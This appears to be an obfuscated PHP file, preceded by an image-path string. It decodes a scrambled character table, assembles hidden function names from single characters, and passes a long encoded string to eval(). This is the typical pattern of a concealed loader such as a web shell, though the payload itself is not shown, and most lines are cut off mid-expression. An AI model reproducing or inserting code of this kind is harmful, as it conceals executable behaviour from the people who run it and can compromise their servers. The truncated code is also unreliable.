 <?php
define('pfkzYUelxEGmVcdDNLTjXCSIgMBKOuHAFyRtaboqwJiQWvsZrPhn', __FILE__);
$cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ = urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{3} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{6} . $cPIHjUYxDZ
$hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKMCtVzZ = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{33} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{10} . $cPIHjUYx
$vNwTOsKPEAlLciJDBhWtRSHXempIrjyQUuGoaknYCdFzqZMxfbgV = $hYXlTgBqWApObxJvejPRSdHGQnauDisfENIFyocrkULwmKMCtVzZ{0} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{18} . $cPIHjUYxD
$ciMfTXpPoJHzZBxLOvngjQCbdIGkYlVNSumFrAUeWasKyEtwhDqR = $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{7} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{13};
$BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC.= $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{22} . $cPIHjUYxDZVBvOTsuiEClpMXAfSqrdegyFtbnGzRhWNJKwLmaokQ{36} . $cPIHjUYxDZ
eval($BwltqOYbHaQkRPNoxcfnFmzsIjhdMDAWUeKGgviVrJZpLuXETSyC("JE52aXV5d0NlUFdFR2xhY0FtZmpyZ0JNVFlYekhacEl4RHFRbnNVS2tob3RGU09SZFZKTGI9IldBckllVEJFWFBaTlN0b3ppZ2hmcENPUlV2S0x5eFFubXdsR2NqYVZiRGt
>